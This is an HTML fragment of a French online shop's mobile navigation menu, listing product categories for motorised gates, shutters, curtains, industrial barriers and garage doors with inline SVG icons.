                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-165">
    <span class="pointer-events-none p-1">Équipements motorisés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-165">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-174">
    <span class="pointer-events-none p-1">Motorisation portails</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-174">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-222">
    <span class="pointer-events-none p-1">Kit motorisation portail coulissant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-223">
    <span class="pointer-events-none p-1">Kit motorisation portail battant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-224">
    <span class="pointer-events-none p-1">Digicodes & télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-225">
    <span class="pointer-events-none p-1">Antennes - récepteur</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-226">
    <span class="pointer-events-none p-1">Accessoires de sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-227">
    <span class="pointer-events-none p-1">Cartes électroniques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-228">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-175">
    <span class="pointer-events-none p-1">Motorisation volets</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-175">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-229">
    <span class="pointer-events-none p-1">Kit de motorisation volets roulants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-230">
    <span class="pointer-events-none p-1">Kit de motorisation volets battants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-231">
    <span class="pointer-events-none p-1">Kit de motorisation volets coulissants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-232">
    <span class="pointer-events-none p-1">Capteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-233">
    <span class="pointer-events-none p-1">Récepteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-234">
    <span class="pointer-events-none p-1">Télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-235">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-236">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-237">
    <span class="pointer-events-none p-1">Tablier sur mesure (volets roulants)</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-176">
    <span class="pointer-events-none p-1">Motorisation rideaux</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-177">
    <span class="pointer-events-none p-1">Motorisation industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-177">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-238">
    <span class="pointer-events-none p-1">Motorisation barrières</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-239">
    <span class="pointer-events-none p-1">Motorisation portail industriel</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-240">
    <span class="pointer-events-none p-1">Motorisation porte de garage industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-178">
    <span class="pointer-events-none p-1">Motorisation portes de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
